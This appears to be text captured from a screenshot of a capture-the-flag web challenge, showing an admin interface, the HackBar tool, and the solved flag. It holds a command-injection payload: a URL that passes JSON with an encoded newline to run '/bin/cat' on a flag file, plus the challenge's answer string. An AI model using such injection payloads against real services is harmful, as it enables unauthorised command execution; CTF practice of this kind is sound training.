 Web Adminstration Interface
Attempting to run command:
flag{2d8ca589-4311-48ba-b2cd-17bd1328a727}
Enter command as JSON:
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://8037ae65-2e6a-43df-ab30-935626453946.node4.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a}
Split URL
Execute
Post data Referer User Agent Cookies Clear All